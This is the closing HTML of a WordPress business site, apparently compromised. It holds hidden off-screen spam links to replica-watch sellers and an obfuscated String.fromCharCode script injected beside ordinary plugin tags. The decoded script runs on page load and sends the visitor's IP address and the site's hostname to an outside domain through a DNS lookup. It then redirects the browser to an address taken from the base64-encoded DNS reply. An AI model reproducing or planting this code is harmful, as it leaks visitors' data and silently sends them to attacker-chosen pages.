				</script>
	            <p style="position:absolute;left:-6452px;"> Taking its aesthetic inspiration from the cult-favorite breitling replica Slow Motion diver's chronograph from the 1960s and 1970s, the new Superocean watches completely dispense with the chronograph <a href="https://www.replicawatchesuk.to/" title="replica watches uk">replica watches uk</a> complications of their predecessors, reimagining the model as a simple three-hand sports watch with high water resistance and a distinct vintage design.</p> 
<p style="position:absolute; left:-5246px; width:1px; height:1px; overflow:hidden;"> Hoewel de definitie van een horloge met sectorwijzerplaat zowel breed als op geen enkele manier consistent (of officieel) is, herkennen <a href="https://www.replicahorloges.cc/" title="replica horloges">replica horloges</a> mensen er meestal een als ze er een zien, en de perfecte replica Omega CK 859 is een ongelooflijk voorbeeld van het genre.</p>    

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/57e5d65d0251ff28078faa5d/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.servfusion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".sidebar","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"http:\/\/www.servfusion.com","ajax":"http:\/\/www.servfusion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/plugins.js?ver=25.1.6.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/menu.js?ver=25.1.6.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=25.1.6.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=25.1.6.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=25.1.6.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/scripts.js?ver=25.1.6.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/wp-embed.min.js?ver=5.8.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js' id='share-this-js'></script>
<script type='text/javascript' id='share-this-js-after'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 02:28:06 -->